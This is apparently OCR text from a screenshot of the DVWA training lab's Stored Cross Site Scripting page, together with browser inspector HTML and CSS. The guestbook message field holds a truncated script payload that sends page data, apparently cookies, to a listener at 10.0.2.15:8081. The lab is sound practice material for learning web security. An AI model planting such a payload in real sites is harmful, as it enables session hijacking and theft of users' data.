 DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
Name *
Teste
Message *
<script>new Image().src="http://10.0.2.15:8081/"+d
Sign Guestbook
Undo
Cut
Copy
Paste
Delete
Select All
Check Spelling
Languages
Inspect Element (Q)
Inspector Console Debugger {} Style Editor Performance
+ Search HTML
Layout Animations
<div id="main_menu"></div>
<div id="main_body">
<div class="body_padded">
<h1>Vulnerability: Stored Cross Site Scripting (XSS)</h1>
<div class="vulnerable_code_area">
<form method="post" name="guestform" "="">
<table width="550" cellspacing="1" cellpadding="2" border="0">
<tbody>
<tr></tr>
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols="50" rows="3" maxlength="50"
></textarea>
</td>
</tr>
+
inline
select { main.css:32
arial,sans-serif;
middle;
Inherited from div#main_body
div#main_body { main.css:131
font-size: 13px;
}
Inherited from div#container
div#container { main.css:109
font-size: 13px;
}